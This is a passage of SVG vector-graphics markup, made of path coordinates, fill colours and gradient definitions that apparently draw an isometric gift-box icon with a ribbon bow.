6.70787C39.4432 7.94946 39.3604 9.43937 40.064 11.1362L38.7396 11.8812L38.3258 12.0881L27.6895 18.3788V25.9112L29.1794 26.7803V37.4166L40.8503 44.3695L42.63 45.4042L52.5627 51.2811L62.4955 45.4042L65.9719 43.2935L75.9047 37.4166V26.8217L77.3946 25.9526V18.3788L67.048 12.2537C66.8824 11.5501 66.6341 10.8465 66.3444 10.1429Z" fill="#66666F"/>
<path opacity="0.7" d="M63.6967 1.07943C63.407 0.996654 63.1587 0.996654 62.869 0.996654C63.2001 0.996654 63.4484 1.03804 63.6967 1.07943ZM58.9373 4.43173C58.5648 5.17669 58.3579 5.96303 58.2751 6.74937C58.3993 5.96303 58.6062 5.17669 58.9373 4.43173C59.0615 4.10064 59.2684 3.81093 59.4339 3.56261C59.3098 3.85232 59.1029 4.10064 58.9373 4.43173ZM40.4376 7.90819C39.8582 8.61176 39.6926 9.56365 39.9823 10.4742C39.6926 9.60504 39.8168 8.65315 40.4376 7.90819C40.5203 7.82542 40.6031 7.65987 40.7687 7.61849C40.8514 7.5771 40.9756 7.53571 41.0997 7.53571L40.4376 7.90819ZM65.3522 10.1431C63.4484 5.75609 61.2963 4.96975 59.5167 5.96303C59.5581 5.54916 59.6823 5.1353 59.8892 4.76282C60.2617 4.05925 60.7997 3.47984 61.4205 2.9832L64.1934 4.59727L65.3522 3.68677C65.1867 2.44518 64.7314 1.57606 64.0278 1.20359L58.0682 -2.27288C57.5716 -2.56258 56.9921 -2.60397 56.4541 -2.39703C55.1298 -2.02456 53.764 -0.741577 52.9777 0.913881C52.481 1.90716 52.1913 3.06598 52.2327 4.18341L51.4464 3.72816L49.7495 4.72143C48.2596 2.9832 46.8111 2.0727 45.7764 2.6935L39.8168 6.21135C39.6512 6.33551 39.4443 6.50105 39.3201 6.6666C38.4096 7.90819 38.3269 9.3981 39.0304 11.0949L37.7474 11.8813L37.2922 12.171L26.6973 18.379V25.9113L28.1872 26.7804V37.4167L39.8168 44.3696L41.5964 45.4043L51.5291 51.2812L61.4619 45.4043L64.9383 43.2936L74.8297 37.4167V26.8218L76.3196 25.9527V18.379L65.973 12.2538C65.8488 11.5502 65.6419 10.8466 65.3522 10.1431Z" fill="#5F5F68"/>
<path opacity="0.73" d="M62.7444 1.07931C62.4547 0.996537 62.2063 0.996537 61.9166 0.996537C62.2063 0.996537 62.4547 1.03792 62.7444 1.07931ZM57.9435 4.43161C57.5711 5.17657 57.3641 5.96291 57.2814 6.74925C57.3227 5.96291 57.5711 5.17657 57.9435 4.43161C58.0677 4.10052 58.2746 3.81081 58.4402 3.5625C58.2746 3.8522 58.1091 4.10052 57.9435 4.43161ZM39.4024 7.90807C38.8644 8.61164 38.6575 9.56353 38.9885 10.474C38.6575 9.60492 38.823 8.65303 39.4024 7.90807C39.4852 7.78391 39.568 7.65975 39.7335 7.61837C39.8163 7.57698 39.9404 7.5356 40.106 7.5356L39.4024 7.90807ZM64.317 10.1429C62.4133 5.75598 60.2612 4.96964 58.4816 5.96291C58.5229 5.54905 58.6471 5.13518 58.854 4.7627C59.2265 4.05913 59.7645 3.47972 60.3853 2.98309L63.1582 4.59716L64.317 3.68666C64.1515 2.44506 63.6963 1.57595 62.9927 1.20347L56.9916 -2.31438C56.495 -2.60408 55.9156 -2.64547 55.3776 -2.43854C54.0532 -2.06606 52.6875 -0.783081 51.9011 0.872377C51.4045 1.86565 51.1148 3.02447 51.1562 4.14191L50.3698 3.68666L48.673 4.67993C47.2244 2.9417 45.7345 2.0312 44.6999 2.65199L38.6988 6.25262C38.5333 6.37677 38.3264 6.54232 38.2022 6.70787C37.2917 7.94946 37.2089 9.43937 37.9125 11.1362L36.7537 11.8812L36.3398 12.0881L25.6621 18.3788V25.9112L27.152 26.7803V37.4166L38.7816 44.3695L40.5612 45.4042L50.494 51.2811L60.4267 45.4042L63.9032 43.2935L73.8359 37.4166V26.8217L75.3258 25.9526V18.3788L64.9792 12.2537C64.8137 11.5501 64.6068 10.8465 64.317 10.1429Z" fill="#585862"/>
<path opacity="0.76" d="M61.6678 1.07943C61.3781 0.996654 61.1298 0.996654 60.8401 0.996654C61.1298 0.996654 61.4195 1.03804 61.6678 1.07943ZM56.9498 4.43173C56.5773 5.17669 56.3704 5.96303 56.2876 6.74937C56.329 5.96303 56.5773 5.17669 56.9498 4.43173C57.0739 4.10064 57.2809 3.81093 57.4464 3.56261C57.2395 3.85232 57.1153 4.10064 56.9498 4.43173ZM38.3673 7.90819C37.8292 8.61176 37.6223 9.56365 37.9534 10.4742C37.6637 9.60504 37.8292 8.65315 38.3673 7.90819C38.45 7.78403 38.5328 7.65987 38.6983 7.61849C38.7811 7.5771 38.9053 7.53571 39.0708 7.53571L38.3673 7.90819ZM63.3233 10.1431C61.4195 5.75609 59.2674 4.96975 57.4878 5.96303C57.5292 5.54916 57.6533 5.1353 57.8603 4.76282C58.2327 4.05925 58.7708 3.47984 59.3916 2.9832L62.2058 4.63866L63.3647 3.72816C63.1991 2.48657 62.7439 1.61745 62.0403 1.24497L56.0393 -2.27288C55.5426 -2.56258 54.9632 -2.60397 54.4252 -2.39703C53.1008 -2.02456 51.7351 -0.741577 50.9487 0.913881C50.4521 1.90716 50.1624 3.06598 50.2038 4.18341L49.4174 3.72816L47.7206 4.72143C46.2307 2.9832 44.7822 2.0727 43.7475 2.6935L37.7465 6.29412C37.5809 6.41828 37.374 6.58382 37.2498 6.74937C36.3393 7.99096 36.2565 9.48088 36.9601 11.1777L35.6357 11.9641L35.2633 12.171L24.627 18.379V25.9113L26.1169 26.7804V37.4167L37.7878 44.3696L39.5675 45.4043L49.5002 51.3226L59.433 45.4457L62.9094 43.335L72.8008 37.4167V26.8218L74.2907 25.9527V18.379L63.9855 12.2538C63.8613 11.5502 63.6544 10.8466 63.3233 10.1431Z" fill="#51525B"/>
<path opacity="0.79" d="M60.7151 1.07931C60.4254 0.996537 60.177 0.996537 59.8873 0.996537C60.1357 0.996537 60.4254 1.03792 60.7151 1.07931ZM55.9142 4.43161C55.5418 5.17657 55.3348 5.96291 55.2521 6.74925C55.3348 5.96291 55.5831 5.17657 55.9142 4.43161C56.0384 4.10052 56.2453 3.81081 56.4109 3.5625C56.2453 3.8522 56.0798 4.10052 55.9142 4.43161ZM37.3731 7.90807C36.8351 8.61164 36.6282 9.56353 36.9592 10.474C36.6695 9.60492 36.7937 8.65303 37.3731 7.90807C37.4559 7.78391 37.5387 7.65975 37.7042 7.61837C37.787 7.57698 37.9111 7.5356 38.0767 7.5356L37.3731 7.90807ZM62.3291 10.1429C60.4254 5.75598 58.2733 4.96964 56.4937 5.96291C56.535 5.54905 56.6592 5.13518 56.8661 4.7627C57.2386 4.05913 57.7766 3.47972 58.3974 2.98309L61.1703 4.59716L62.3291 3.68666C62.1636 2.44506 61.7083 1.57595 61.0048 1.20347L55.0037 -2.31438C54.5071 -2.60408 53.9277 -2.64547 53.3897 -2.43854C52.0653 -2.06606 50.6995 -0.783081 49.9132 0.872377C49.4166 1.86565 49.1269 3.02447 49.1682 4.14191L48.3819 3.68666L46.6851 4.67993C45.2365 2.9417 43.7466 2.0312 42.712 2.65199L36.7109 6.25262C36.5454 6.37677 36.3385 6.54232 36.2143 6.70787C35.3038 7.94946 35.221 9.43937 35.9246 11.1362L34.6002 11.9226L34.145 12.2123L23.6328 18.3788V25.9112L25.1227 26.7803V37.4166L36.7937 44.3281L38.5733 45.3628L48.5061 51.2397L58.4388 45.3628L61.9153 43.2521L71.848 37.3338V26.8217L73.3379 25.9526V18.3788L62.9913 12.2537C62.7844 11.5501 62.6602 10.8465 62.3291 10.1429Z" fill="#4A4B55"/>
<path opacity="0.82" d="M59.6815 1.07943C59.3918 0.996654 59.1435 0.996654 58.8538 0.996654C59.1435 0.996654 59.3918 1.03804 59.6815 1.07943ZM54.9221 4.43173C54.5496 5.17669 54.3426 5.96303 54.2599 6.74937C54.3426 5.96303 54.591 5.17669 54.9221 4.43173C55.0462 4.10064 55.2531 3.81093 55.4187 3.56261C55.2531 3.85232 55.0876 4.10064 54.9221 4.43173ZM36.3809 7.90819C35.8429 8.61176 35.636 9.56365 35.9671 10.4742C35.6774 9.60504 35.8015 8.65315 36.3809 7.90819C36.4637 7.78403 36.5465 7.65987 36.712 7.61849C36.7948 7.5771 36.9189 7.53571 37.0845 7.53571L36.3809 7.90819ZM61.337 10.1431C59.4332 5.75609 57.2811 4.96975 55.5015 5.96303C55.5428 5.54916 55.667 5.1353 55.8739 4.76282C56.2464 4.05925 56.7844 3.47984 57.4052 2.9832L60.1781 4.59727L61.337 3.68677C61.1714 2.44518 60.7162 1.57606 60.0126 1.20359L54.0116 -2.27288C53.5149 -2.56258 52.9355 -2.60397 52.3975 -2.39703C51.0731 -2.02456 49.7074 -0.741577 48.921 0.913881C48.4244 1.90716 48.1347 3.06598 48.1761 4.18341L47.3897 3.72816L45.6929 4.72143C44.203 2.9832 42.7544 2.0727 41.7198 2.6935L35.7187 6.29412C35.5532 6.41828 35.3463 6.58382 35.2221 6.74937C34.3116 7.99096 34.2288 9.48088 34.9324 11.1777L33.608 11.9641L33.1528 12.2538L22.6406 18.379V25.9113L24.1305 26.7804V37.4167L35.8015 44.3696L37.5811 45.4043L47.5139 51.2812L57.4466 45.4043L60.9231 43.2936L70.8144 37.4581V26.8218L72.3044 25.9527V18.379L61.9577 12.2538C61.8336 11.5502 61.5853 10.8466 61.337 10.1431Z" fill="#43444E"/>
<path opacity="0.85" d="M58.6877 1.07931C58.398 0.996537 58.1497 0.996537 57.86 0.996537C58.1497 0.996537 58.4394 1.03792 58.6877 1.07931ZM53.9283 4.43161C53.5558 5.17657 53.3489 5.96291 53.2661 6.74925C53.3075 5.96291 53.5144 5.17657 53.9283 4.43161C54.0524 4.10052 54.2594 3.81081 54.4249 3.5625C54.2594 3.8522 54.0938 4.10052 53.9283 4.43161ZM35.3458 7.90807C34.8077 8.61164 34.6008 9.56353 34.9319 10.474C34.6008 9.60492 34.8077 8.65303 35.3458 7.90807C35.4285 7.78391 35.5113 7.65975 35.6769 7.61837C35.7596 7.57698 35.8838 7.5356 36.0493 7.5356L35.3458 7.90807ZM60.3018 10.1429C58.398 5.75598 56.3287 4.96964 54.5077 5.96291C54.5491 5.54905 54.6732 5.13518 54.8802 4.7627C55.2526 4.05913 55.7907 3.47972 56.4115 2.98309L59.1844 4.59716L60.3432 3.68666C60.1776 2.44506 59.7224 1.57595 59.0188 1.20347L53.0178 -2.31438C52.5211 -2.60408 51.9417 -2.64547 51.4037 -2.43854C50.0793 -2.06606 48.7136 -0.783081 47.9272 0.872377C47.4306 1.86565 47.1409 3.02447 47.1823 4.14191L46.396 3.68666L44.6991 4.67993C43.2092 2.9417 41.7607 2.0312 40.726 2.65199L34.6836 6.25262C34.518 6.37677 34.3111 6.54232 34.1869 6.70787C33.2764 7.94946 33.1937 9.43937 33.8972 11.1362L32.5729 11.9226L32.1176 12.2123L21.6055 18.3788V25.9112L23.0954 26.7803V37.4166L34.7664 44.3281L36.546 45.3628L46.4787 51.2397L56.4115 45.3628L59.8879 43.2521L69.7793 37.3338V26.8217L71.2692 25.9526V18.3788L60.9226 12.2537C60.8398 11.5501 60.5915 10.8465 60.3018 10.1429Z" fill="#3C3D48"/>
<path opacity="0.88" d="M57.6542 1.07931C57.3644 0.996536 57.1161 0.996536 56.8264 0.996536C57.1161 0.996536 57.4058 1.03792 57.6542 1.07931ZM52.8947 4.43161C53.0189 4.10052 53.2258 3.81081 53.3913 3.5625C53.2258 3.8522 53.0603 4.10052 52.8947 4.43161ZM34.3536 7.90807C33.8156 8.61164 33.6086 9.56353 33.9397 10.474C33.6086 9.60492 33.8156 8.65303 34.3536 7.90807C34.4364 7.78391 34.5191 7.65975 34.6847 7.61837C34.7674 7.57698 34.8916 7.53559 35.0158 7.53559L34.3536 7.90807ZM59.3096 10.1429C57.4058 5.75598 55.2537 4.96963 53.4741 5.96291C53.5155 5.54904 53.6397 5.13518 53.8466 4.7627C54.2191 4.05913 54.7571 3.47972 55.3779 2.98309L58.1922 4.59716L59.351 3.68666C59.1854 2.44506 58.7302 1.57595 58.0266 1.20347L52.0256 -2.31438C51.529 -2.60408 50.9495 -2.64547 50.4115 -2.43854C49.0872 -2.06606 47.7214 -0.783081 46.9351 0.872377C46.4384 1.86565 46.1487 3.02447 46.1901 4.14191L45.4038 3.68666L43.7069 4.67993C42.2998 2.90031 40.7685 1.98981 39.7338 2.56922L33.7328 6.16984C33.5672 6.294 33.3603 6.45955 33.2361 6.62509C32.3256 7.86669 32.2429 9.3566 32.9464 11.0534L31.6221 11.8398L31.1668 12.1295L20.6133 18.3788V25.9112L22.1032 26.7803V37.4166L33.7742 44.3695L35.5538 45.4042L45.4865 51.3225L55.4193 45.4456L58.8957 43.3349L68.7871 37.4166V26.8217L70.277 25.9526V18.3788L59.9304 12.2536C59.8476 11.5501 59.5993 10.8465 59.3096 10.1429Z" fill="#353641"/>
<path opacity="0.91" d="M56.66 1.07931C56.3703 0.996536 56.122 0.996536 55.8323 0.996536C56.122 0.996536 56.3703 1.03792 56.66 1.07931ZM51.9006 4.43161C52.0247 4.10052 52.2317 3.81081 52.3972 3.5625C52.2317 3.8522 52.0247 4.10052 51.9006 4.43161ZM33.3594 7.90807C32.8214 8.61164 32.6145 9.56353 32.9456 10.474C32.6145 9.60492 32.78 8.65303 33.3594 7.90807C33.4422 7.78391 33.525 7.65975 33.6905 7.61837C33.7733 7.57698 33.8975 7.53559 34.063 7.53559L33.3594 7.90807ZM58.2741 10.1429C56.3703 5.75598 54.2182 4.96963 52.4386 5.96291C52.48 5.54904 52.6041 5.13518 52.8111 4.7627C53.1835 4.05913 53.7216 3.47972 54.3424 2.98309L57.1566 4.59716L58.3155 3.68666C58.1499 2.44506 57.6947 1.57595 56.9911 1.20347L50.9901 -2.31438C50.4934 -2.60408 49.914 -2.64547 49.376 -2.43854C48.0516 -2.06606 46.6859 -0.783081 45.8995 0.872377C45.4029 1.86565 45.1132 3.02447 45.1546 4.14191L44.3682 3.68666L42.6714 4.67993C41.2229 2.9417 39.733 2.0312 38.6983 2.65199L32.78 6.12846C32.6145 6.25261 32.4076 6.41816 32.2834 6.58371C31.3729 7.8253 31.2901 9.31521 31.9937 11.0121L30.6693 11.7984L30.2141 12.0881L19.6191 18.3788V25.9112L21.1091 26.7803V37.4166L32.78 44.3695L34.5183 45.4456L44.451 51.3225L54.3838 45.4456L57.8602 43.3349L67.793 37.4166V26.8217L69.2829 25.9526V18.3788L58.9363 12.2536C58.7707 11.5501 58.6052 10.8465 58.2741 10.1429Z" fill="#2E2F3B"/>
<path opacity="0.94" d="M55.6659 1.07931C55.3762 0.996537 55.1278 0.996537 54.8381 0.996537C55.1278 0.996537 55.3762 1.03792 55.6659 1.07931ZM50.9064 4.43161C51.0306 4.10052 51.2375 3.81081 51.4031 3.5625C51.2375 3.8522 51.0306 4.10052 50.9064 4.43161ZM32.3653 7.90807C31.8273 8.61164 31.6203 9.56353 31.9514 10.474C31.6203 9.60492 31.7445 8.65303 32.3653 7.90807C32.4481 7.78391 32.5308 7.65975 32.6964 7.61837C32.7792 7.57698 32.9033 7.5356 33.0689 7.5356L32.3653 7.90807ZM57.2799 10.1429C55.3762 5.75598 53.2241 4.96964 51.4445 5.96291C51.4858 5.54905 51.61 5.13518 51.8169 4.7627C52.1894 4.05913 52.7274 3.47972 53.3482 2.98309L56.1625 4.59716L57.3213 3.68666C57.1558 2.44506 56.7005 1.57595 55.997 1.20347L49.9959 -2.31438C49.4993 -2.60408 48.9199 -2.64547 48.3819 -2.43854C47.0575 -2.06606 45.6917 -0.783081 44.9054 0.872377C44.4088 1.86565 44.1191 3.02447 44.1604 4.14191L43.3741 3.68666L41.76 4.72132C40.2701 2.98309 38.8216 2.07258 37.7869 2.69338L31.7859 6.21123C31.6203 6.33539 31.4134 6.50093 31.2893 6.66648C30.3788 7.90807 30.296 9.39799 30.9995 11.0948L29.6752 11.8812L29.2199 12.1709L18.625 18.3788V25.9112L20.1149 26.7803V37.4166L31.7445 44.3695L33.5241 45.4042L43.4569 51.2811L53.3896 45.4042L56.8661 43.2935L66.7574 37.4166V26.8217L68.2473 25.9526V18.3788L57.9007 12.2537C57.7766 11.5501 57.5696 10.8465 57.2799 10.1429Z" fill="#272834"/>
<path opacity="0.97" d="M54.6744 1.07943C54.3847 0.996654 54.1364 0.996654 53.8467 0.996654C54.1364 0.996654 54.3847 1.03804 54.6744 1.07943ZM49.915 4.43173C49.5425 5.17669 49.3356 5.96303 49.2528 6.74937C49.2528 5.96303 49.5425 5.17669 49.915 4.43173C50.0391 4.10064 50.2461 3.81093 50.4116 3.56261C50.2047 3.85232 50.0391 4.10064 49.915 4.43173ZM31.2911 7.90819C30.7531 8.61176 30.5461 9.56365 30.8772 10.4742C30.5875 9.60504 30.7531 8.65315 31.2911 7.90819C31.3325 7.78403 31.4566 7.65987 31.5808 7.61849C31.7049 7.5771 31.8291 7.53571 31.9533 7.53571L31.2911 7.90819ZM56.2471 10.1431C54.3433 5.75609 52.1912 4.96975 50.4116 5.96303C50.453 5.54916 50.5772 5.1353 50.7841 4.76282C51.1566 4.05925 51.6946 3.47984 52.3154 2.9832L55.1297 4.63866L56.2885 3.72816C56.123 2.48657 55.6677 1.61745 54.9641 1.24497L48.9631 -2.27288C48.4665 -2.56258 47.887 -2.60397 47.349 -2.39703C46.0247 -2.02456 44.6589 -0.741577 43.8726 0.913881C43.3759 1.90716 43.0862 3.06598 43.1276 4.18341L42.3413 3.72816L40.6858 4.63866C39.2373 2.90043 37.7474 1.98993 36.7127 2.56934L30.7117 6.16996C30.5461 6.29412 30.3392 6.45966 30.215 6.62521C29.3045 7.8668 29.2218 9.35672 29.9253 11.0536L28.6423 11.8399L28.1871 12.1296L17.5508 18.379V25.9113L19.0821 26.7804V37.4167L30.7531 44.3696L32.5327 45.4043L42.4654 51.2812L52.3982 45.4043L55.8746 43.2936L65.766 37.4167V26.8218L67.2559 25.9527V18.379L56.9093 12.2538C56.7851 11.5502 56.5782 10.8466 56.2471 10.1431Z" fill="#20212E"/>
<path d="M53.6803 1.07931C53.3906 0.996536 53.1423 0.996536 52.8526 0.996536C53.1423 0.996536 53.3906 1.03792 53.6803 1.07931ZM48.8795 4.43161C48.507 5.17657 48.3 5.96291 48.2173 6.74925C48.2587 5.96291 48.507 5.17657 48.8795 4.43161C49.0036 4.10052 49.2105 3.81081 49.3761 3.5625C49.1692 3.8522 49.045 4.10052 48.8795 4.43161ZM30.2969 7.90807C29.7589 8.61164 29.552 9.56353 29.8831 10.474C29.5934 9.60492 29.7589 8.65303 30.2969 7.90807C30.3797 7.78391 30.4625 7.65975 30.628 7.61837C30.7108 7.57698 30.835 7.53559 31.0005 7.53559L30.2969 7.90807ZM55.253 10.1429C53.3492 5.75598 51.1971 4.96963 49.4175 5.96291C49.4589 5.54904 49.583 5.13518 49.79 4.7627C50.1624 4.05913 50.7005 3.47972 51.3213 2.98309L54.1355 4.59716L55.2944 3.68666C55.1288 2.44506 54.6736 1.57595 53.97 1.20347L47.969 -2.31438C47.4723 -2.60408 46.8929 -2.64547 46.3549 -2.43854C45.0305 -2.06606 43.6648 -0.783081 42.8784 0.872377C42.3818 1.86565 42.0921 3.02447 42.1335 4.14191L41.3885 3.68666L39.7331 4.63854C38.2845 2.90031 36.7946 1.98981 35.76 2.61061L29.7589 6.21123C29.5934 6.33539 29.3864 6.50093 29.2623 6.66648C28.3518 7.90807 28.269 9.39798 28.9726 11.0948L27.6896 11.8812L27.2343 12.1709L16.5566 18.3788V25.9112L18.0466 26.7803V37.4166L29.7175 44.3695L31.4971 45.4042L41.4299 51.3225L51.3626 45.4456L54.8391 43.3349L64.7719 37.4166V26.8217L66.3031 25.9526V18.3788L55.9565 12.2536C55.791 11.5501 55.5841 10.8465 55.253 10.1429Z" fill="#191A27"/>
</g>
<path d="M62.91 20.4067V38.1615L40.4785 51.1569V33.4021L62.91 20.4067Z" fill="url(#paint1_radial_3165_4054)"/>
<path d="M40.4794 33.4021V51.1569L17.9238 38.1615V20.4067L40.4794 33.4021Z" fill="url(#paint2_radial_3165_4054)"/>
<path d="M64.4413 20.1997V27.2768L40.4785 41.1412V34.0642L64.4413 20.1997Z" fill="url(#paint3_radial_3165_4054)"/>
<path d="M40.4787 34.0642V41.1412L16.4746 27.2768V20.1997L40.4787 34.0642Z" fill="url(#paint4_radial_3165_4054)"/>
<path d="M16.4746 20.2L40.4787 6.37695L64.4415 20.2L40.4787 34.0645L16.4746 20.2Z" fill="url(#paint5_radial_3165_4054)"/>
<path d="M50.0391 45.6525L53.3914 43.7073V33.6504L50.0391 35.5956V45.6525Z" fill="#FF9E4D"/>
<path d="M30.8781 45.6525L27.4844 43.7073V33.6504L30.8781 35.5956V45.6525Z" fill="#FFE186"/>
<path d="M50.744 12.3364L26.7812 26.1595L30.1749 28.1047L54.1377 14.2816L50.744 12.3364Z" fill="#FFE589"/>
<path d="M30.1749 35.1819L26.7812 33.2367V26.1597L30.1749 28.1048V35.1819Z" fill="#FFD87F"/>
<path d="M30.1749 12.3364L54.1377 26.1595L50.744 28.1047L26.7812 14.2816L30.1749 12.3364Z" fill="#FFD87F"/>
<path d="M50.7422 35.1819L54.1359 33.2367V26.1597L50.7422 28.1048V35.1819Z" fill="#FFBC67"/>
<path d="M26.3665 22.8075L32.202 26.1598L31.5398 25.3734L25.7871 22.0625L26.3665 22.8075Z" fill="#FF8434"/>
<path d="M34.8925 18.1304C33.7751 18.8339 32.4507 19.1236 31.1263 18.9167C29.6778 18.7926 28.3121 18.627 25.7461 22.0207L31.5402 25.373C34.1475 21.9793 35.4719 22.1449 36.9204 22.269C38.2034 22.4759 39.5692 22.1862 40.6866 21.4827L34.8925 18.1304Z" fill="url(#paint6_linear_3165_4054)"/>
<path d="M40.6855 22.8488C38.6575 24.0076 37.4159 23.8834 36.3399 23.8007C34.9741 23.6765 34.1464 23.5937 32.1599 26.2011L31.5391 25.4147C34.1464 22.0211 35.4708 22.1866 36.9193 22.3108C38.2023 22.5177 39.568 22.228 40.6855 21.5244V22.8488Z" fill="#FFAB57"/>
<path d="M46.9363 3.97628L52.7304 7.28719C52.6062 6.37669 52.2751 5.75589 51.7785 5.50758L45.9844 2.15527C46.4396 2.44498 46.7707 3.06578 46.9363 3.97628Z" fill="url(#paint7_linear_3165_4054)"/>
<path d="M46.8117 0.748279C46.3565 0.49996 45.7771 0.417187 45.239 0.624119C43.9975 0.913824 42.6731 2.15542 41.8867 3.68672C41.0176 5.38356 40.9349 7.12179 41.6798 8.44616C42.3834 9.72914 42.5075 10.9293 42.0523 12.0054C41.5557 13.2056 40.3554 14.1989 39.4863 14.6955L45.2804 18.0478C46.1495 17.5512 47.3911 16.5165 47.8464 15.3577C48.3016 14.2816 48.1775 13.0401 47.4739 11.7985C46.7703 10.4741 46.8117 8.73586 47.6808 7.03902C48.4672 5.46633 49.7916 4.26613 51.0331 3.93503C51.5298 3.76949 52.1092 3.81088 52.6058 4.05919L46.8117 0.748279Z" fill="url(#paint8_linear_3165_4054)"/>
<path d="M45.2383 19.4964V18.1721C46.1074 17.6754 47.349 16.6408 47.8042 15.4819C48.2595 14.4059 48.1353 13.1643 47.4318 11.9227C46.7282 10.5983 46.7696 8.86012 47.6387 7.16327C48.425 5.59059 49.7494 4.39038 50.991 4.05929C51.4876 3.89374 52.067 3.93513 52.5637 4.18345C53.2259 4.55593 53.6397 5.34227 53.8467 6.50109L52.6878 7.3702C52.5637 6.4597 52.2326 5.83891 51.736 5.59059C51.4049 5.42504 51.0324 5.38365 50.7013 5.46643C49.915 5.67336 49.0044 6.4597 48.5078 7.45298C47.9284 8.44625 47.9284 9.68784 48.4664 10.6811C49.3355 12.171 49.4597 13.992 48.7561 15.6061C47.8456 17.7996 45.8177 19.124 45.2383 19.4964Z" fill="#FFAB57"/>
<path d="M35.1407 9.60502C34.7682 8.73591 34.9338 7.78402 35.5132 7.03906L29.7191 10.3914C29.1397 11.0949 29.0155 12.1296 29.3466 12.9573C30.0916 14.9439 32.7817 17.4271 36.5065 19.7861L42.3006 16.4338C38.5344 14.0748 35.9271 11.5916 35.1407 9.60502Z" fill="url(#paint9_linear_3165_4054)"/>
<path d="M43.6251 18.5445L37.831 21.8968C37.831 16.2269 31.8714 7.20466 29.2227 8.73596L35.0168 5.38366C37.6655 3.81097 43.6251 12.8746 43.6251 18.5445Z" fill="url(#paint10_linear_3165_4054)"/>
<path d="M28.7679 9.10821C26.4089 12.2536 29.844 17.22 37.8729 21.8552C37.8729 16.1853 31.9133 7.16305 29.2646 8.69435C29.0576 8.77712 28.8921 8.94266 28.7679 9.10821ZM29.3887 12.9985C29.0162 12.1294 29.1818 11.1775 29.7612 10.4326C29.844 10.3084 29.9267 10.2256 30.0509 10.1429C30.3406 9.97733 30.6717 10.0187 31.0856 10.267C32.9066 11.3431 35.8864 15.9784 36.5486 19.7859C32.7824 17.3855 30.1337 14.9023 29.3887 12.9985Z" fill="#FFE186"/>
<path d="M51.7779 18.6273L45.9838 21.9796C44.6181 22.7659 42.3418 22.8073 39.0723 21.2346L44.8664 17.8823C48.0945 19.455 50.3708 19.4136 51.7779 18.6273Z" fill="url(#paint11_linear_3165_4054)"/>
<path d="M44.8664 17.841L39.0723 21.1933C39.4861 17.9237 41.2244 14.4059 43.1281 13.3298L48.9222 9.97754C47.0185 11.0536 45.2802 14.5714 44.8664 17.841Z" fill="url(#paint12_linear_3165_4054)"/>
<path d="M53.8066 12.4606C51.9442 8.28061 49.8749 7.53566 48.0539 8.6117L42.2598 11.964C44.0394 10.9293 46.1087 11.6329 48.0125 15.8129C49.461 18.9997 49.0058 22.1037 46.7709 23.3867L52.565 20.0344C54.7999 18.7514 55.2551 15.6474 53.8066 12.4606Z" fill="url(#paint13_linear_3165_4054)"/>
<path d="M48.0522 15.8132C46.1898 11.6332 44.1204 10.8882 42.2994 11.9642C39.7749 13.4128 37.8711 18.3378 37.8711 21.897C41.9684 24.2974 45.0309 24.463 46.8106 23.4283C49.004 22.1039 49.4593 18.9999 48.0522 15.8132ZM47.1417 20.8623C46.8519 21.3176 46.4381 21.6901 45.9828 21.9798C44.6171 22.7661 42.3408 22.8075 39.0713 21.2348C39.4852 17.9653 41.2234 14.4474 43.1272 13.3714C43.7066 12.9575 44.4929 12.9575 45.1137 13.2472C45.7759 13.6197 46.4381 14.5302 47.1003 16.0201C47.8452 17.7997 47.8866 19.5793 47.1417 20.8623Z" fill="#FFE186"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_4054" x1="0.520693" y1="53.924" x2="80.5138" y2="53.924" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<radialGradient id="paint1_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(35.3221 25.0229) scale(38.3211 38.3211)">
<stop stop-color="#C90000"/>
<stop offset="1" stop-color="#730000"/>
</radialGradient>
<radialGradient id="paint2_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.4804 18.9982) scale(40.4148 40.4148)">
<stop stop-color="#FFF2D9"/>
<stop offset="0.01" stop-color="#FFDDB7"/>
<stop offset="0.03" stop-color="#FFC28D"/>
<stop offset="0.06" stop-color="#FFAA67"/>
<stop offset="0.08" stop-color="#FF9647"/>
<stop offset="0.11" stop-color="#FF862D"/>
<stop offset="0.13" stop-color="#FF7A19"/>
<stop offset="0.17" stop-color="#FF710B"/>
<stop offset="0.21" stop-color="#FF6C02"/>
<stop offset="0.27" stop-color="#FF6A00"/>
<stop offset="1" stop-color="#E81E00"/>
</radialGradient>
<radialGradient id="paint3_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(42.4333 24.0048) scale(53.7059 53.7059)">
<stop stop-color="#D70000"/>
<stop offset="1" stop-color="#8A0000"/>
</radialGradient>
<radialGradient id="paint4_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.0248 11.7966) scale(42.4507 42.4507)">
<stop stop-color="#FFF2D9"/>
<stop offset="0.01" stop-color="#FFDDB7"/>
<stop offset="0.03" stop-color="#FFC28D"/>
<stop offset="0.06" stop-color="#FFAA67"/>
<stop offset="0.08" stop-color="#FF9647"/>
<stop offset="0.11" stop-color="#FF862D"/>
<stop offset="0.13" stop-color="#FF7A19"/>
<stop offset="0.17" stop-color="#FF710B"/>
<stop offset="0.21" stop-color="#FF6C02"/>
<stop offset="0.27" stop-color="#FF6A00"/>
<stop offset="1" stop-color="#E81E00"/>
</radialGradient>
<radialGradient id="paint5_radial_3165_4054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.9744 15.4862) scale(44.6093 44.6093)">
<stop stop-color="#FF9A42"/>
<stop offset="1" stop-color="#FF543D"/>
</radialGradient>
<linearGradient id="paint6_linear_3165_4054" x1="31.2408" y1="25.2042" x2="35.21" y2="18.3277" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="1" stop-color="#FF9E48"/>
</linearGradient>
<linearGradient id="paint7_linear_3165_4054" x1="49.0588" y1="5.20384" x2="49.5931" y2="4.27612" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB05C"/>
<stop offset="0.15" stop-color="#FFA152"/>
<stop offset="0.38" stop-color="#FF9147"/>
<stop offset="0.64" stop-color="#FF8840"/>
